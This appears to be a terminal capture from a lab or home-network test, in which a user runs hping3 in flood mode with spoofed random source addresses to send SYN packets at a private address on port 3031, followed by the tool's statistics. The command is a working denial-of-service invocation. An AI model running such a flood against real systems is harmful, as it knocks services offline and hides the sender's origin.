 Shreyass-MacBook-Pro:~ Shrey$ sudo hping3 -S -V -p 3031 -c 1000 --flood --interface en0 --rand-source 172.20.10.5
Password:
using en0, addr: 172.20.10.3, MTU: 1500
HPING 172.20.10.5 (en0 172.20.10.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.10.5 hping statistic ---
7750363 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms